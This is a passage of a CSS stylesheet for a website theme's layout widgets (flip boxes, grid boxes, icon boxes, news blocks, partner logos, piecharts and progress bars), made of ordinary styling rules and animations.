}

.deeper-fancy-img.is-in-view.bg-top .deeper-fancy-img-holder {
    -webkit-transform: translate(15px, 15px);
    transform: translate(15px, 15px);
}

.deeper-fancy-img.is-in-view.bg-right .deeper-fancy-img-bg {
    -webkit-transform: translate(20px, -20px);
    transform: translate(20px, -20px);
}

.deeper-fancy-img.is-in-view.bg-right .deeper-fancy-img-holder {
    -webkit-transform: translate(-15px, 15px);
    transform: translate(-15px, 15px);
}

.deeper-fancy-img.is-in-view.bg-bottom .deeper-fancy-img-bg {
    -webkit-transform: translate(20px, 20px);
    transform: translate(20px, 20px);
}

.deeper-fancy-img.is-in-view.bg-bottom .deeper-fancy-img-holder {
    -webkit-transform: translate(-15px, -15px);
    transform: translate(-15px, -15px);
}

.deeper-fancy-img.is-in-view.bg-left .deeper-fancy-img-bg {
    -webkit-transform: translate(-20px, 20px);
    transform: translate(-20px, 20px);
}

.deeper-fancy-img.is-in-view.bg-left .deeper-fancy-img-holder {
    -webkit-transform: translate(15px, -15px);
    transform: translate(15px, -15px);
}

.deeper-fancy-image.reveal {
    display: inline-block;
}

.deeper-fancy-image.reveal > * {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-animation-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
    animation-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
}

.deeper-fancy-image.reveal.animated {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
}

.deeper-fancy-image.reveal> figure {
    opacity: 0;
}

.deeper-fancy-image.reveal.animated > figure {
    -webkit-animation-name: hide-show;
    animation-name: hide-show;
    
}

.deeper-fancy-image.reveal:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #ddd;
    -webkit-transform-origin: left top;
    transform-origin: left top;
    -webkit-transform: scale(0, 0);
    transform: scale(0, 0);
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-animation-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
    animation-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
}

.deeper-fancy-image.reveal.lr.animated:after {
    -webkit-animation-name: reveal-from-left;
    animation-name: reveal-from-left;
}

.deeper-fancy-image.reveal.rl.animated:after {
    -webkit-animation-name: reveal-from-right;
    animation-name: reveal-from-right;
}

/* Fancy Text
-------------------------------------------------------------- */

.deeper-fancy-text.scroll {
    overflow: hidden;
    vertical-align: baseline;
}

.deeper-fancy-text.scroll .heading {
    margin: 0;
}

.deeper-fancy-text.scroll .heading {
    transition: margin-top 0.4s ease-in-out;
}

.deeper-fancy-text.typed .typed-cursor {
    opacity: 1;
    animation: blink 0.7s infinite;
}

.deeper-fancy-text.zoom {
    overflow: hidden;
}

.deeper-fancy-text.zoom.text-center,
.deeper-fancy-text.zoom.text-center .ah-words-wrapper {
    text-align: center;
    margin: 0 auto;
}

/* FLIP BOX
-------------------------------------------------------------- */

.deeper-flip-box {
    perspective: 1000px;
}

.deeper-flip-box .flip-front,
.deeper-flip-box .flip-back {
    transition: transform 1s;
    transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1.3);
    transform-style: preserve-3d;
}

.deeper-flip-box .flip-back > *,
.deeper-flip-box .flip-front > * {
    transform: translateZ(70px);
    transition: 0.3s;
    backface-visibility: hidden;
    transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1.3);
    animation-delay: 0s !important;
}

.deeper-flip-box .flip-front .desc p,
.deeper-flip-box .flip-back .desc p {
    margin-bottom: 0;
}

.deeper-flip-box .flip-front {
    transform: rotateY(0deg);
}

.deeper-flip-box .flip-back {
    transform: rotateY(180deg);
    backface-visibility: hidden;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

.deeper-flip-box:hover .flip-front {
    transform: rotateY(-180deg);
    backface-visibility: hidden;
}

.deeper-flip-box:hover .flip-back {
    transform: rotateY(0deg);
}

/* Grid Box
-------------------------------------------------------------- */
.deeper-gridbox.rounded .grid-row:first-child {
    border-radius: 10px 10px 0 0;
}
.deeper-gridbox.rounded .grid-row:last-child {
    border-radius: 0 0 10px 10px;
}
.deeper-gridbox.rounded .grid-row:first-child .grid-item:last-child {
    border-radius: 0 10px 0 0;
}
.deeper-gridbox.rounded .grid-row:last-child .grid-item:first-child {
    border-radius: 0 0 0 10px;
}
.deeper-gridbox.rounded .grid-row:last-child .grid-item:last-child {
    border-radius: 0 0 10px 0;
}
.deeper-gridbox.grid2 .grid-item {
    width: 50%;
}

.deeper-gridbox.grid3 .grid-item {
    width: 33.333%;
}

.deeper-gridbox.grid4 .grid-item {
    width: 25%;
    position: relative;
}

.deeper-gridbox .grid-row {
    width: 100%;
}

.deeper-gridbox .grid-row:first-child {
    border-top: 1px solid #282d3c;
    border-left: 1px solid #282d3c;
}

.deeper-gridbox .grid-row:not(:first-child) {
    border-left: 1px solid #282d3c;
}

.deeper-gridbox .grid-item {
    float: left;
    border-right: 1px solid #282d3c;
    border-bottom: 1px solid #282d3c;
}

.deeper-gridbox.border-dark .grid-row:first-child {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    border-left: 1px solid rgba(255, 255, 255, 0.1);
}

.deeper-gridbox.border-dark .grid-row:not(:first-child) {
    border-left: 1px solid rgba(255, 255, 255, 0.1);
}

.deeper-gridbox.border-dark .grid-item {
    float: left;
    border-right: 1px solid rgba(255, 255, 255, 0.1);
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.deeper-gridbox.no-border-wrap .grid-row:first-child,
.deeper-gridbox.no-border-wrap .grid-row:not(:first-child) {
    border: 0 !important;
}

.deeper-gridbox.no-border-wrap .grid-row .grid-item:last-child {
    border-right: 0 !important;
}

.deeper-gridbox.no-border-wrap .grid-row:last-child .grid-item {
    border-bottom: 0 !important;
}

.deeper-gridbox.no-borders .grid-row,
.deeper-gridbox.no-borders .grid-item {
    border: 0 !important;
}

.deeper-gridbox.no-borders.v-100 .grid-row {
    margin: 0 -50px;
    width: calc(100% + 100px);
}

.deeper-gridbox.no-borders.v-100 .grid-row .grid-item {
    padding: 0 50px;
}

.deeper-gridbox.no-borders.v-95 .grid-row {
    margin: 0 -47.5px;
    width: calc(100% + 95px);
}

.deeper-gridbox.no-borders.v-95 .grid-row .grid-item {
    padding: 0 47.5px;
}

.deeper-gridbox.no-borders.v-90 .grid-row {
    margin: 0 -45px;
    width: calc(100% + 90px);
}

.deeper-gridbox.no-borders.v-90 .grid-row .grid-item {
    padding: 0 45px;
}

.deeper-gridbox.no-borders.v-85 .grid-row {
    margin: 0 -42.5px;
    width: calc(100% + 85px);
}

.deeper-gridbox.no-borders.v-85 .grid-row .grid-item {
    padding: 0 42.5px;
}

.deeper-gridbox.no-borders.v-80 .grid-row {
    margin: 0 -40px;
    width: calc(100% + 80px);
}

.deeper-gridbox.no-borders.v-80 .grid-row .grid-item {
    padding: 0 40px;
}

.deeper-gridbox.no-borders.v-75 .grid-row {
    margin: 0 -37.5px;
    width: calc(100% + 75px);
}

.deeper-gridbox.no-borders.v-75 .grid-row .grid-item {
    padding: 0 37.5px;
}

.deeper-gridbox.no-borders.v-70 .grid-row {
    margin: 0 -35px;
    width: calc(100% + 70px);
}

.deeper-gridbox.no-borders.v-70 .grid-row .grid-item {
    padding: 0 35px;
}

.deeper-gridbox.no-borders.v-65 .grid-row {
    margin: 0 -32.5px;
    width: calc(100% + 65px);
}

.deeper-gridbox.no-borders.v-65 .grid-row .grid-item {
    padding: 0 32.5px;
}

.deeper-gridbox.no-borders.v-60 .grid-row {
    margin: 0 -30px;
    width: calc(100% + 60px);
}

.deeper-gridbox.no-borders.v-60 .grid-row .grid-item {
    padding: 0 30px;
}

.deeper-gridbox.no-borders.v-55 .grid-row {
    margin: 0 -22.5px;
    width: calc(100% + 55px);
}

.deeper-gridbox.no-borders.v-55 .grid-row .grid-item {
    padding: 0 22.5px;
}

.deeper-gridbox.no-borders.v-50 .grid-row {
    margin: 0 -25px;
    width: calc(100% + 50px);
}

.deeper-gridbox.no-borders.v-50 .grid-row .grid-item {
    padding: 0 25px;
}

.deeper-gridbox.no-borders.v-45 .grid-row {
    margin: 0 -22.5px;
    width: calc(100% + 45px);
}

.deeper-gridbox.no-borders.v-45 .grid-row .grid-item {
    padding: 0 22.5px;
}

.deeper-gridbox.no-borders.v-40 .grid-row {
    margin: 0 -20px;
    width: calc(100% + 40px);
}

.deeper-gridbox.no-borders.v-40 .grid-row .grid-item {
    padding: 0 20px;
}

.deeper-gridbox.no-borders.v-35 .grid-row {
    margin: 0 -17.5px;
    width: calc(100% + 35px);
}

.deeper-gridbox.no-borders.v-35 .grid-row .grid-item {
    padding: 0 17.5px;
}

.deeper-gridbox.no-borders.v-30 .grid-row {
    margin: 0 -15px;
    width: calc(100% + 30px);
}

.deeper-gridbox.no-borders.v-30 .grid-row .grid-item {
    padding: 0 15px;
}

.deeper-gridbox.no-borders.v-25 .grid-row {
    margin: 0 -12.5px;
    width: calc(100% + 25px);
}

.deeper-gridbox.no-borders.v-25 .grid-row .grid-item {
    padding: 0 12.5px;
}

.deeper-gridbox.no-borders.v-20 .grid-row {
    margin: 0 -10px;
    width: calc(100% + 20px);
}

.deeper-gridbox.no-borders.v-20 .grid-row .grid-item {
    padding: 0 10px;
}

.deeper-gridbox.no-borders.v-15 .grid-row {
    margin: 0 -7.5px;
    width: calc(100% + 15px);
}

.deeper-gridbox.no-borders.v-15 .grid-row .grid-item {
    padding: 0 7.5px;
}

.deeper-gridbox.no-borders.v-10 .grid-row {
    margin: 0 -5px;
    width: calc(100% + 10px);
}

.deeper-gridbox.no-borders.v-10 .grid-row .grid-item {
    padding: 0 5px;
}

.deeper-gridbox.no-borders.v-5 .grid-row {
    margin: 0 -2.5px;
    width: calc(100% + 5px);
}

.deeper-gridbox.no-borders.v-5 .grid-row .grid-item {
    padding: 0 2.5px;
}

.deeper-gridbox.no-borders.h-100 .grid-row {
    margin-bottom: 100px;
}

.deeper-gridbox.no-borders.h-95 .grid-row {
    margin-bottom: 95px;
}

.deeper-gridbox.no-borders.h-90 .grid-row {
    margin-bottom: 90px;
}

.deeper-gridbox.no-borders.h-85 .grid-row {
    margin-bottom: 85px;
}

.deeper-gridbox.no-borders.h-80 .grid-row {
    margin-bottom: 80px;
}

.deeper-gridbox.no-borders.h-75 .grid-row {
    margin-bottom: 75px;
}

.deeper-gridbox.no-borders.h-70 .grid-row {
    margin-bottom: 70px;
}

.deeper-gridbox.no-borders.h-65 .grid-row {
    margin-bottom: 65px;
}

.deeper-gridbox.no-borders.h-60 .grid-row {
    margin-bottom: 60px;
}

.deeper-gridbox.no-borders.h-55 .grid-row {
    margin-bottom: 55px;
}

.deeper-gridbox.no-borders.h-50 .grid-row {
    margin-bottom: 50px;
}

.deeper-gridbox.no-borders.h-45 .grid-row {
    margin-bottom: 45px;
}

.deeper-gridbox.no-borders.h-40 .grid-row {
    margin-bottom: 40px;
}

.deeper-gridbox.no-borders.h-35 .grid-row {
    margin-bottom: 35px;
}

.deeper-gridbox.no-borders.h-30 .grid-row {
    margin-bottom: 30px;
}

.deeper-gridbox.no-borders.h-25 .grid-row {
    margin-bottom: 25px;
}

.deeper-gridbox.no-borders.h-20 .grid-row {
    margin-bottom: 20px;
}

.deeper-gridbox.no-borders.h-15 .grid-row {
    margin-bottom: 15px;
}

.deeper-gridbox.no-borders.h-10 .grid-row {
    margin-bottom: 10px;
}

.deeper-gridbox.no-borders.h-5 .grid-row {
    margin-bottom: 5px;
}

.deeper-gridbox.no-borders .grid-row:last-child {
    margin-bottom: 0;
}

.custom-css-1 {
    display: flex;
    align-items: flex-end;
}
.deeper-gridbox.custom-css-1 .grid-row {
    display: flex;
    align-items: flex-end;
}
.deeper-gridbox.custom-css-1 .grid-row .grid-item {
    margin-bottom: 0 !important;
}

@media only screen and (max-width: 1024px) {
    .deeper-gridbox.grid-lg-1 .grid-item {
        width: 100% !important;
    }
    .deeper-gridbox.grid-lg-2 .grid-item {
        width: 50% !important;
    }
    .deeper-gridbox.grid-lg-3 .grid-item {
        width: 33.33% !important;
    }
}

@media only screen and (max-width: 991px) {
    .wpb_row.no-padding .deeper-gridbox {
        max-width: 90%;
        margin: 0 auto;
    }
    .deeper-gridbox .grid-row,
    .deeper-gridbox .grid-item {
        border-width: 0 !important;
    }
    .deeper-gridbox .grid-item {
        border-top: 1px solid #ececec !important;
    }
    .deeper-gridbox.border-dark .grid-item {
        border-top: 1px solid rgba(255, 255, 255, 0.1) !important;
    }
    .deeper-gridbox .grid-row:first-child .grid-item:first-child {
        border-top: 0 !important;
    }
    .deeper-gridbox.no-borders .grid-item {
        margin-bottom: 30px !important;
    }
    .deeper-gridbox.no-borders.h-60 .grid-row .grid-item {
        margin-bottom: 0 !important;
    }
    .deeper-gridbox.no-borders .grid-row .grid-item:last-child {
        margin-bottom: 0 !important;
    }
    .deeper-gridbox.grid-md-1 .grid-item {
        width: 100% !important;
    }
    .deeper-gridbox.grid-md-2 .grid-item {
        width: 50% !important;
    }
    .deeper-gridbox.grid-md-3 .grid-item {
        width: 33.33% !important;
    }
    .deeper-gridbox .deeper-fancy-image {
        width: 100%;
    }
    .deeper-gridbox .deeper-fancy-image img {
        width: 100%;
        height: auto;
    }
    .deeper-gridbox.no-borders.h-18 .grid-item {
        margin-bottom: 18px !important;
    }
    .deeper-gridbox.grib-border .grid-row .grid-item {
        border: none !important;
    }
}

@media only screen and (max-width: 767px) {
    .deeper-gridbox.no-borders.h-60 .grid-row .grid-item {
        margin-bottom: 60px !important;
    }
    .deeper-gridbox.no-borders.h-60 .grid-row .grid-item:last-child {
        margin-bottom: 0 !important;
    }

    .deeper-gridbox.grid-sm-1 .grid-item {
        width: 100% !important;
        float: none;
    }
    .deeper-gridbox.grid-sm-2 .grid-item {
        width: 50% !important;
    }
    .deeper-gridbox.grid-sm-3 .grid-item {
        width: 33.33% !important;
    }
    .custom-css-1,
    .deeper-gridbox.custom-css-1 .grid-row {
        display: block;
    }
    .custom-css-1 .deeper-content-box .inner {
        padding: 45px 20px 45px !important;
    }
    .custom-css-1 .deeper-content-box .inner .deeper-text,
    .custom-css-1 .deeper-content-box .inner .url-wrap {
        text-align: center !important;
    }
}

/* Icon
-------------------------------------------------------------- */

.deeper-icon {
    -webkit-transition: all ease 0.3s;
    transition: all ease 0.3s;
    position: relative;
}

.deeper-icon .icon-wrap {
    line-height: 1;
    font-size: 20px;
    text-align: center;
    display: inline-block;
    color: #393e46;
    position: relative;
}

.deeper-icon .icon-wrap i {
    line-height: inherit !important;
    transition: 0.3s;
    display: inline-block;
}

.deeper-icon.accent-color .icon-wrap {
    color: #4a44f2;
}

.deeper-icon.bg-accent .icon-wrap {
    background-color: #4a44f2;
}

.deeper-icon.accent-border .icon-wrap {
    border-color: #4a44f2;
}

.deeper-icon:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    transition: 0.3s;
    z-index: -1;
}

.deeper-icon-box.icon-has-width .deeper-icon {
    text-align: center;
}

.deeper-icon-box .heading,
.deeper-icon-box .desc > p:last-child {
    margin: 0;
}

@media only screen and (max-width: 991px) {
    .deeper-icon-box.icon-left .deeper-icon,
    .deeper-icon-box.icon-left .image-wrap,
    .deeper-icon-box.icon-right .deeper-icon,
    .deeper-icon-box.icon-right .image-wrap {
        position: static !important;
        margin-bottom: 10px;
    }
    .deeper-icon-box.icon-left .heading,
    .deeper-icon-box.icon-left .desc,
    .deeper-icon-box.icon-left .url-wrap,
    .deeper-icon-box.icon-right .heading,
    .deeper-icon-box.icon-right .desc,
    .deeper-icon-box.icon-right .url-wrap {
        padding-left: 0 !important;
    }
}

/* Image
-------------------------------------------------------------- */
.deeper-image .image-wrap {
    display: inline-block;
}

/* Icon Box
-------------------------------------------------------------- */
.deeper-icon-box {
    position: relative;
}
.deeper-icon-box .heading,
.deeper-icon-box .desc {
    transition: 0.3s;
}

.deeper-icon-box .image-wrap.align-center {
    margin: 0 auto;
}

/* Icon top */
.deeper-icon-box.icon-top.align-center {
    text-align: center;
}

.deeper-icon-box.icon-top.align-center .icon,
.deeper-icon-box.icon-top.align-center .image-wrap {
    margin: 0 auto;
}

.deeper-icon-box.icon-top.align-right {
    text-align: right;
}

.deeper-icon-box.icon-top.align-right .icon,
.deeper-icon-box.icon-top.align-right .image-wrap {
    margin: 0;
}

/* Icon left */

.deeper-icon-box.icon-left {
    position: relative;
}

.deeper-icon-box.icon-left .deeper-icon,
.deeper-icon-box.icon-left .image-wrap {
    position: absolute;
    left: 0;
    top: 0;
}

/* Icon right */

.deeper-icon-box.icon-right {
    position: relative;
}

.deeper-icon-box.icon-right .deeper-icon,
.deeper-icon-box.icon-right .image-wrap {
    position: absolute;
    right: 0;
    top: 0;
}

.deeper-icon-box.icon-right .heading,
.deeper-icon-box.icon-right .desc,
.deeper-icon-box.icon-right .url-wrap {
    text-align: right;
}

/* Icon left 2 */

.deeper-icon-box.icon-left2 .heading {
    margin: 0 0 40px 0;
}

.deeper-icon-box.icon-left2 .deeper-icon,
.deeper-icon-box.icon-left2 .image-wrap {
    float: left;
}
.deeper-icon-box .heading {
    font-size: 22px;
}

/* Icon Custom 1 */
.deeper-icon-box.custom-1 {
    position: relative;
}
.deeper-icon-box.custom-1 .deeper-icon {
    position: absolute;
    top: -80px;
    left: 50%;
    transform: translate(-50%, -50%);
}
.deeper-icon-box.custom-1 .deeper-icon .icon-wrap {
    background-image: url(assets/img/shape2.png);
    background-size: cover;
}

/* Hover Effect */
.icb-hover-effect-1 .deeper-icon .icon-wrap i {
    -webkit-transition-timing-function: cubic-bezier(0.5, 1.6, 0.4, 0.7);
    transition-timing-function: cubic-bezier(0.5, 1.6, 0.4, 0.7);
    transition: 0.6s;
    -webkit-transition: 0.6s;
}
.icb-hover-effect-1:hover .deeper-icon .icon-wrap i {
    transform: rotateY(360deg);
}

/* Link
-------------------------------------------------------------- */
.deeper-link {
    position: relative;
    display: inline-block;
    font-size: 16px;
    line-height: 20px;
    font-weight: 600;
    color: #4a44f2;
}

.deeper-link .letter {
    display: inline-block;
}

.deeper-link .line {
    position: absolute;
    left: 0;
    bottom: 0;
    content: "";
    width: 0;
    height: 2px;
    transition: 0.3s;
    transition: 0.5s cubic-bezier(0.5, 1.6, 0.4, 0.7);
}

.deeper-link .icon {
    display: none;
}

.deeper-link:hover .line {
    width: 100%;
    background-color: #4a44f2;
}

/* Style 1 (default) : show line when hover */

/* Style 2 : hide line when hover */
.deeper-link.style-2 .line {
    width: 100%;
}

.deeper-link.style-2:hover .line {
    width: 0;
}

/* Style 3 : arrow animation */
.deeper-link.style-3 {
    padding-right: 20px;
}

.deeper-link.style-3 .line {
    display: none;
}

.deeper-link.style-3 .icon {
    display: block;
    color: #4a44f2;
    position: absolute;
    font-size: 14px;
    top: 6px;
    right: 3px;
    display: inline-block;
    transition: 0.3s;
    width: 20px;
    text-align: right;
}

.deeper-link.style-3:hover .icon {
    color: #393e46;
    animation: arrowMoving 0.6s;
}

/* List
-------------------------------------------------------------- */
.deeper-list {
    margin: 0;
}
.deeper-list .list-item {
    position: relative;
    padding-left: 20px;
    margin: 0 0 60px;
    list-style: none;
}
.deeper-list .list-item:last-child {
    margin-bottom: 0 !important;
}
.deeper-list .list-item .title {
    font-size: 22px;
    margin-bottom: 20px;
}
.deeper-list .list-item .desc {
    margin-bottom: 0;
}
.deeper-list .deeper-icon {
    position: absolute;
    top: 0;
    left: 0;
}
.deeper-list .deeper-icon .icon-wrap {
    font-size: 16px;
    line-height: inherit;
}

/* NEWS
-------------------------------------------------------------- */
.deeper-news-box {
    position: relative;
}
.deeper-news-box .thumb {
    overflow: hidden;
}
.deeper-news-box .thumb img {
    transition: 0.5s;
}
.deeper-news-box:hover .thumb img {
    transform: scale(1.1);
}
.deeper-news-box .texts {
    position: relative;
    transition: 0.3s;
}
.deeper-news-box .author-wrap {
    position: relative;
    padding-left: 70px;
    margin-bottom: 35px;
}
.deeper-news-box .author-wrap .author-info {
    padding-top: 5px;
}
.deeper-news-box .avatar {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    position: absolute;
    top: 0;
    left: 0;
}
.deeper-news-box .author-name,
.deeper-news-box .date {
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 0;
    color: #6a727f;
    display: block;
}
.deeper-news-box .author-name .name {
    color: #393e46;
}

.deeper-news-box .title {
    font-size: 22px;
    line-height: 33px;
    margin-bottom: 25px;
}
.deeper-news-box .meta-wrap {
    margin-bottom: 28px;
    font-size: 16px;
}
.deeper-news-box .meta-wrap .cat-item a {
    color: #6a727f;
}

.deeper-news-box .title a:hover,
.deeper-news-box .meta-wrap .cat-item a:hover {
    color: #4a44f2;
}
.deeper-news-box .post-link {
    color: #4a44f2;
    position: relative;
    padding-bottom: 2px;
}
.deeper-news-box .post-link:after {
    position: absolute;
    bottom: 0;
    left: 0;
    content: "";
    background-color: #4a44f2;
    width: 0;
    height: 2px;
    transition: 0.3s;
}
.deeper-news-box .post-link:hover:after {
    width: 100%;
}

.accent-purple .deeper-news-box.style-2 .title a:hover,
.accent-purple .deeper-news-box.style-2 .meta-wrap .cat-item a:hover {
    color: #4d41e2;
}
.accent-purple .deeper-news-box.style-2 .post-link {
    color: #4d41e2;
}
.accent-purple .deeper-news-box.style-2 .post-link:after {
    background-color: #4d41e2;
}

/* Extra Class */
.deeper-cubeportfolio.text-white .title a {
    color: #fff;
}

.deeper-cubeportfolio.text-white .title:hover a {
    opacity: 0.7;
}

.deeper-cubeportfolio.text-white .cat-item a {
    color: #babfc6;
}

.deeper-cubeportfolio.text-white .meta-wrap .cat-item a:hover {
    opacity: 0.7;
    color: #babfc6;
}

.deeper-cubeportfolio.hover-text-white .title a,
.deeper-cubeportfolio.hover-text-white .cat-item a {
    color: inherit;
}
.deeper-cubeportfolio.hover-text-white .cat-item a,
.deeper-cubeportfolio.hover-text-white .title {
    color: #808996;
}
.deeper-cubeportfolio.hover-text-white .cat-item:hover a,
.deeper-cubeportfolio.hover-text-white .title:hover {
    color: #fff;
}

/* Style 1 */
.deeper-news-box.style-1 .thumb {
    border-radius: 10px;
    overflow: hidden;
    margin-bottom: 33px;
}

.deeper-news-box.style-1 .title {
    margin-bottom: 12px;
    max-width: 85%;
}

.deeper-news-box.style-1 .cat-item {
    font-size: 14px;
    line-height: 34px;
}

.deeper-news-box.style-1 .meta-wrap {
    margin-bottom: 0;
}

/* News Block
-------------------------------------------------------------- */
.deeper-news-block {
    display: flex;
}
.deeper-news-block .first-post,
.deeper-news-block .posts-wrap {
    flex-basis: 570px;
}
.deeper-news-block .first-post {
    margin-right: 30px;
}

.deeper-news-block .deeper-news-box {
    position: relative;
    box-shadow: 0 30px 70px 0 rgba(193, 210, 212, 0.5);
    border-radius: 10px;
    overflow: hidden;
}
.deeper-news-block .deeper-news-box .post-title {
    font-size: 22px;
    line-height: 35px;
}

.deeper-news-block .posts-wrap .deeper-news-box {
    margin-bottom: 25px;
    min-height: 170px;
}
.deeper-news-block .posts-wrap .deeper-news-box .thumb {
    position: absolute;
    top: 0;
    left: 0;
    width: 170px;
}
.deeper-news-block .posts-wrap .deeper-news-box .text {
    padding: 30px 35px 20px 200px;
}
.deeper-news-block .posts-wrap .deeper-news-box .post-title {
    margin-bottom: 16px;
}
.deeper-news-block .posts-wrap .deeper-news-box .desc {
    display: none;
}

.deeper-news-block .first-post .deeper-news-box .post-title {
    max-width: 80%;
}
.deeper-news-block .first-post .deeper-news-box .text {
    padding: 32px 40px;
}
.deeper-news-block .first-post .deeper-news-box .date {
    display: none;
}
.deeper-news-block .first-post .deeper-news-box .desc {
    margin-bottom: 0;
}

@media (max-width: 991px) {
    .deeper-news-block {
        display: block;
    }
    .deeper-news-block .first-post {
        margin: 0 0 30px;
    }
    .deeper-news-block .first-post .thumb img {
        width: 100%;
        height: auto;
    }
    .deeper-news-block .first-post .deeper-news-box .post-title {
        max-width: 100%;
    }
}

@media (max-width: 575px) {
    .deeper-news-block .posts-wrap .deeper-news-box .thumb {
        position: relative;
        margin: 30px 30px 10px;
    }
    .deeper-news-block .posts-wrap .deeper-news-box .thumb img {
        border-radius: 20px;
        overflow: hidden;
    }
    .deeper-news-block .posts-wrap .deeper-news-box .text {
        padding: 30px;
    }
}

/* PARALLAX BOX
-------------------------------------------------------------- */

.deeper-parallax-box {
    position: relative;
    width: 100%;
}

.deeper-parallax-item {
    display: inline-block;
    position: absolute;
    left: 0;
    top: 0;
    overflow: hidden;
}

.deeper-parallax-item.has-width img {
    width: 100%;
    height: auto;
}

.i3-10 {
    animation: 3s dots1 infinite 1s;
    opacity: 0;
}
.i3-11 {
    animation: 3s dots2 infinite 1s;
    opacity: 0;
}
.i3-12 {
    animation: 3s dots3 infinite 1s;
    opacity: 0;
}
@keyframes dots1 {
    0% {
        opacity: 0;
    }
    24% {
        opacity: 0;
    }
    25% {
        opacity: 1;
    }
    100% {
        opacity: 1;
    }
}
@keyframes dots2 {
    0% {
        opacity: 0;
    }
    49% {
        opacity: 0;
    }
    50% {
        opacity: 1;
    }
    100% {
        opacity: 1;
    }
}
@keyframes dots3 {
    0% {
        opacity: 0;
    }
    74% {
        opacity: 0;
    }
    75% {
        opacity: 1;
    }
    100% {
        opacity: 1;
    }
}

@media (max-width: 991px) {
    .deeper-parallax-item.parallax-custom-1 {
        margin-top: 3% !important;
    }
}
/* PARTNER
-------------------------------------------------------------- */
.deeper-partner {
    transition: 0.3s;
}
.deeper-partner .partner-logo {
    transition: 0.3s;
}

.deeper-partner .partner-logo img {
    width: 100%;
    height: auto;
}

/* Hover Effect */
.deeper-partner.hover-effect-1:hover .partner-logo {
    opacity: 0.3;
}

.deeper-partner.hover-effect-2:hover .partner-logo {
    transform: scale(1.2);
}

.deeper-partner.hover-effect-3:hover .partner-logo {
    filter: grayscale(100%);
    opacity: 0.3;
}

.deeper-partner.hover-effect-4 {
    border-radius: 10px;
    overflow: hidden;
}
.deeper-partner.hover-effect-4 .partner-logo {
    background-color: #fff !important;
}
.deeper-partner.hover-effect-4 .partner-logo img {
    filter: brightness(0.7);
}
.deeper-partner.hover-effect-4:hover .partner-logo {
    background-color: #4a44f2 !important;
}
.deeper-partner.hover-effect-4:hover .partner-logo img {
    filter: brightness(1);
}

.deeper-partner.hover-effect-5 .partner-logo {
    opacity: 0.3;
}
.deeper-partner.hover-effect-5:hover .partner-logo {
    opacity: 1;
}

/* Hover Grayscale Effect */
.deeper-carousel-box.hover-grayscale .flickity-viewport:hover .item-flickity .deeper-partner .partner-logo,
.deeper-carousel-box.hover-grayscale .item-flickity .deeper-partner .partner-logo {
    filter: grayscale(100%);
    opacity: 0.4;
}

.deeper-carousel-box.hover-grayscale .flickity-viewport:hover .item-flickity .deeper-partner:hover .partner-logo,
.deeper-carousel-box.hover-grayscale .item-flickity.center .deeper-partner .partner-logo {
    filter: none;
    opacity: 1;
}

/* Piechart
-------------------------------------------------------------- */
.deeper-piechart .piechart {
    max-width: 150px;
}

.deeper-piechart.align-center .piechart {
    margin-left: auto;
    margin-right: auto;
}

.deeper-piechart .inner-circle {
    position: absolute;
    top: 10%;
    left: 10%;
    height: 80%;
    width: 80%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.deeper-piechart .piechart .progressbar-text {
    width: 100%;
    text-align: center;
    font-size: 28px;
    letter-spacing: -0.25px;
    color: #393e46 !important;
}

.deeper-piechart .piechart svg {
    stroke-linecap: round;
    transform: scaleX(-1);
}

.deeper-piechart .piechart path:first-child {
    stroke: #ededed !important;
}

.deeper-piechart .piechart path:last-child {
    stroke: url(#piechart-gradient) #fff !important;
}

#piechart-gradient stop.start-color {
    stop-color: #4a44f2 !important;
}

#piechart-gradient stop.end-color {
    stop-color: #80d0c7 !important;
}

.deeper-piechart .title {
    margin-bottom: 20px;
    font-size: 22px;
}
.deeper-piechart .desc {
    margin-bottom: 0;
}

/* PROGRESS BAR
-------------------------------------------------------------- */

.deeper-progress {
    position: relative;
}

.deeper-progress .perc-wrap {
    line-height: normal;
    margin: 0;
}

.deeper-progress .progress-bar {
    position: relative;
    width: 100%;
    height: 6px;
    background-color: #e6f3fe;
    border-radius: 5px;
    margin-bottom: 34px;
}

.deeper-progress .progress-animate {
    position: absolute;
    top: 0;
    left: 0;
    height: 6px;
    width: 0;
    transition: width ease 1s;
    border-radius: 5px;
}

.deeper-progress .progress-animate.accent,
.deeper-progress .progress-animate.accent:after {
    background-color: #4a44f2;
}

.deeper-progress .perc {
    width: 0;
    text-align: right;
    opacity: 0;
    transition: all ease 1s;
    position: absolute;
    top: -20px;
}

.deeper-progress .perc .number-wrap {
    display: inline-block;
    transform: translateX(50%);
}

.deeper-progress .perc.accent {
    color: #4a44f2;
}

.deeper-progress .perc.show {
    opacity: 1;
}

/* Style 2 */
.deeper-progress.style-2 .heading {
    font-size: 22px;
    line-height: 35px;
    font-family: "Raleway";
    font-weight: 800;
    color: #393e46;
    margin-bottom: 20px;
}
.deeper-progress.style-2 .progress-bar {
    background-color: transparent;
    margin-bottom: 23px;
}
.deeper-progress.style-2 .progress-animate {
    background-image: linear-gradient(to right, #7d4ae4, #5376e7);
}
.deeper-progress.style-2 .inner-wrap {
    position: relative;
}
.deeper-progress.style-2 .perc {
    position: absolute;
    top: 0;
    left: 0;
    font-size: 80px;
    line-height: 1;
    color: #393e46;
    font-weight: 300;
}
.deeper-progress.style-2 .perc .suffix {
    font-size: 50px;
}
.deeper-progress.style-2 .desc {
    padding: 13px 0 0 170px;
    max-width: 470px;
}
@media (max-width: 991px) {
    .deeper-parallax-item.item-circle {
        width: 100% !important;
